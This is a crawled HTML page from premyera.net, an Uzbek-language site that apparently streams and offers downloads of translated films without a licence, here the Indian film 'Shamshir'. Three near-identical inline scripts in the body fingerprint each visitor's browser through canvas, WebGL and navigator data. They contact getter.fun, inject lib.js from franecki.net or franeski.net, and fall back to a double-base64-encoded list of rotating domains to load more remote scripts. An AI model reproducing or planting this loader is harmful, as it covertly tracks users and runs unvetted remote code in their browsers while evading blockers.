

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/hind-kinolar/112-shamshir-hind-kinosi.html
body_size: 36901
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Shamshir Hind kinosi » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Shamshir Hind kinosi » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/hind-kinolar/112-shamshir-hind-kinosi.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Shamshir Hind kinosi » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/hind-kinolar/112-shamshir-hind-kinosi.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-10/shamshir-hind-kinosi1.webp">
<meta property="twitter:description" content="Hindiston 2022">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Shamshir Hind kinosi » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/hind-kinolar/112-shamshir-hind-kinosi.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-10/shamshir-hind-kinosi1.webp">
<meta property="og:description" content="Hindiston 2022">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696258852_shamshir-hind-kinosi1.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Hind kinolar</div>
        
            <h1 class="bslide__title">Shamshir Hind kinosi</h1>
			<div class="bslide__subtitle">Hindiston</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        <a href="/jangari/">Jangari</a>
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-10/shamshir-hind-kinosi1.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5589-erimning-qasosi-ghaati-premyera-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766152259_0000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Erimning qasosi / Ghaati Premyera Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5593-baramulla-oilaviy-arvohlar-premyera-yangi-hind-kino-uzbek-tilida-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766303440_0000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Baramulla / Oilaviy arvohlar Premyera Yangi Hind kino Uzbek tilida 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5598-arvohli-uy-1-arvohli-saroy-1-aranmanai-1-hind-kino-uzbek-tilida-ozbekcha-2014-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766415277_00000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 1 / Arvohli saroy 1 / Aranmanai 1 Hind kino Uzbek tilida O&#039;zbekcha 2014 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2014</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5601-arvohli-uy-2-arvohli-saroy-2-aranmanai-2-hind-kino-uzbek-tilida-ozbekcha-2016-tarjima-kino-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766495857_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 2 / Arvohli saroy 2 / Aranmanai 2 Hind kino Uzbek tilida O&#039;zbekcha 2016 tarjima kino HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5605-arvohli-uy-3-arvohli-saroy-3-aranmanai-3-hind-kino-uzbek-tilida-2021-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766587861_0000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 3 / Arvohli saroy 3 / Aranmanai 3 Hind kino Uzbek tilida 2021 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2021</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Shamshir Hind kinosi" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('112', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://kinobor2.top/KINO/Shamshir%202022.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://kinobor2.top/KINO/Shamshir%202022.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Shamshir Hind kinosi</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696258704_vidolashuv-2-xudo-yor-bolsin-2-hind-kinosi-20221.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/hind-kinolar/110-vidolashuv-2-xudo-yor-bolsin-2-hind-kinosi-2022.html"><span class="ws-nowrap">Vidolashuv 2 / Xudo yor bo&#039;lsin 2 Hind kinosi 2022</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696258943_bhuj-hindiston-faxri-hind-kinosi1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/hind-kinolar/113-bhuj-hindiston-faxri-hind-kinosi.html"><span class="ws-nowrap">Bhuj: Hindiston faxri Hind kinosi</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696251368_ona-hind-kino1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/hind-kinolar/75-ona-hind-kino-uzbek-tilida-2017.html"><span class="ws-nowrap">Ona Hind kino Uzbek tilida 2017</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
